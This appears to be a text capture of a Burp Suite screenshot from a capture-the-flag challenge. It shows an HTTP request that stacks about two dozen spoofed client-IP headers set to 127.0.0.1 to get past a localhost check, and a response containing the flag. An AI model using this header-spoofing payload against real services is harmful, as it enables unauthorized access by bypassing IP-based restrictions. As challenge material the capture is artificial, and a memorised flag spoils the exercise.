 Request
Raw Params Headers Hex
1 GET /There_is_no_flag_here.php HTTP/1.1
2 Host: eci-2zefi1ovkebknv4hh69b.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=d3287f48a5997331174ca07a2a785828
0 Connection: close
1 X-Forwarded-For: 127.0.0.1
2 X-Forwarded: 127.0.0.1
3 Forwarded-For: 127.0.0.1
4 Forwarded: 127.0.0.1
5 X-Forwarded-Host: 127.0.0.1
6 X-remote-IP: 127.0.0.1
7 X-remote-addr: 127.0.0.1
8 True-Client-IP: 127.0.0.1
9 X-Client-IP: 127.0.0.1
0 Client-IP: 127.0.0.1
1 X-Real-IP: 127.0.0.1
2 Ali-CDN-Real-IP: 127.0.0.1
3 Cdn-Src-Ip: 127.0.0.1
4 Cdn-Real-Ip: 127.0.0.1
5 CF-Connecting-IP: 127.0.0.1
6 X-Cluster-Client-IP: 127.0.0.1
7 WL-Proxy-Client-IP: 127.0.0.1
8 Proxy-Client-IP: 127.0.0.1
9 Fastly-Client-Ip: 127.0.0.1
0 True-Client-Ip: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Host: 127.0.0.1
3 X-Custom-IP-Authorization: 127.0.0.1
4
5
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 07:38:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 5d3c8bd,-
8 X-Cache: bypass
9 Content-Length: 42
10
11 flag{e7beabaa-c8bf-4dfe-bb4e-654db9471095}